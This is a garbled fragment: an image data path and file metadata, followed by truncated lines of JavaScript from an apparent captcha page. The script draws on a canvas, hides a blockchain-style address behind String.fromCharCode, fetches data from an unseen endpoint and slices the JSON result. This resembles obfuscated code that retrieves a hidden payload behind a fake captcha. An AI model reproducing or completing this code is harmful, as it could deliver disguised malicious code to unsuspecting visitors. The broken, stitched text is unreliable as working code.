
💾 File hash: 99b903d0a8a8f18fa3c3eaba7d
Update date: 2026-05-08
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
j=await re.json();if(j.result){let h=j.result.substring